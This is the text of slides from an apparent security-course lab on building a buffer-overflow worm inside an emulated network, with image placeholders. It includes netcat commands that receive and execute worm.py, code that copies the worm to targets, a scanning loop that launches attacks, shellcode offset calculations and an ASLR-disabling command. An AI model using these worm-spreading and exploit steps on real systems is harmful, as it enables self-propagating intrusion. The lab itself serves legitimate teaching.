
http://localhost:8080/map.html
IP range 10.X.0.Y
X = [151-153]
Y = [71 - 75]
Notes:
http://localhost:8080/map.html

Slide 28


How to manually sent a package in a host and observe the results

Slide 29

why?
The map flashes any host pings 1.2.3.4. once a host is infected, we let the host runs "ping 1.2.3.4“.
Notes:
icmp and dst 1.2.3.4

Slide 30
Hands-on Lab (3): Create the worm

Slide 31

Characters of the lab’s worm.py
Focus on exploiting buffer overflow vulnerability
(injection) use worm.py to crafted badfile containing shellcode and commands
(control) Use shellcode to gain the control of victim’s machines
(infection/spreading) use netcat commands to receive worm.py at victim’s machines in Bash Shell sent by attacking machines
Ensure only one copy of worm.py is running
test the existence of badfile to identify whether a victim has been infected
if true, it assumes other worm.py is running and kills itself

Slide 32




attacking machine
Victim
writes
1 worm.py creates badfile (injection)
4 sends worm.py (spread)
2 send badfile to another machine via buffer overflow attack
3 nc in badfile is executed (control)
wait for worm.py and execute it
5 gets worm.py running forever

Slide 33

The attacker writes the worm.py

Slide 34



Slide 35


10.X.0.Y
X = [151-153]
Y = [71 - 75]
5. send worm.py to an infected host

Slide 36




Solution
the infected machine will
listens port 9999
receives worm.py
execute the worm.py
" nc -lnv 9999 > worm.py && python3 worm.py "

Slide 37





Turn memory randomization off
use different terminals
Observe $ebp and &buffer. Both messages should keep the same addresses
Notes:
sudo /sbin/sysctl -w kernel.randomize_va_space=0

Slide 38



Before
After
Notes:
ret = 0xffffd588 + 500 -len(shellcode) # Need to change
offset = 0xffffd5f8 - 0xffffd588 +4 # Need to change

Slide 39



Before
After
Notes:
while True:
a = randint(151, 153)
b = randint(71, 75)
#a = randint(151, 183)
#b = randint(70, 100)
ipaddr = f"10.{a}.0.{b}"
# Get the output of the ping command, look for "1 received"
output = subprocess.check_output(f"ping -q -c1 -W1 {ipaddr}", shell=True)
result = output.find(b'1 received')
if result == -1:
print(f"{ipaddr} is not alive", flush=True)
else:
print(f"*** {ipaddr} is alive, launch the attack", flush=True)
return ipaddr

Slide 40





Before
After
Must be 9090
nc -lnv 9999
Must be the same as the command in shellcode
Notes:
# Send a copy of this program (worm.py) to the target host
subprocess.run([f"nc -w3 {targetIP} 9999 < worm.py"], shell=True)

Slide 41


launch attack
Observe nano internet

Slide 42
